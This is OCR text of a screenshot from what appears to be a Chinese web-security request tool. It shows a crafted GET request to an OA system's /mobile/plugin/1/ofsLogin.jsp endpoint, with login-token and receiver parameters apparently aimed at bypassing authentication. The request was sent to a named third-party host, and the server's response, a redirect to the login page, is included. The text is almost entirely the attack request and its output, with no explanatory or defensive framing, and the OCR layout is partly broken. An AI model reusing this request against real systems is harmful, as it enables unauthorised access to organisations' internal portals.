 Request
数据包扫描
热加载
构造请求
1 GET /mobile/plugin/1/ofsLogin.jsp?gopage=3&loginTokenFromThird=&
receiver=test&syscode=syscode&timestamp=2&%7B%22key%22%3A
+%22value%22%7D= HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Length auto : 0
5
6
Responses
78bytes / 1202ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 Cache-Control: private
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1
9 X-UA-Compatible: IE=8
10 Set-Cookie: ecology_JSessionid=aaa7ChKaKyO057El7HVOy; path=/
11 Date: Wed, 20 Sep 2023 07:17:17 GMT
12 Via: cache34.l2sg2[8,0], cache3.jp5[73,0]
13 Timing-Allow-Origin: *
14 EagleId: a3b5279716951942371531908e
15 Content-Length: 78
16
17
18 <script type="text/javascript">location.replace('/login/Login.
jsp');</script>
远端地址:198.18.0.49:80; 响应
时间:1202ms; 总耗时:1204m
s; URL:http://oa.shjayson.com/
mobile/...